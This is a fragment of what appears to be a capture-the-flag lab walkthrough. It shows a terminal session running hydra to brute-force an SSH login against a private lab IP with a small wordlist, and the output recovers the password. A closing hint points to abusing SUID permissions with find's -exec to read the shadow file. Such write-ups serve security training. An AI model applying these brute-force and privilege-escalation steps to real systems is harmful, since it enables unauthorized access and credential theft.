 root@Knlvre:~# cat password.txt
admin
admin123
passwd
password
orange
root@Knlvre:~# hydra -l flag4 -P password.txt ssh://192.168.2.106
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-17 23:27:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.2.106:22/
[22][ssh] host: 192.168.2.106   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-17 23:27:57
View
Edit
Navigation
Add content
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get
what's in the shadow.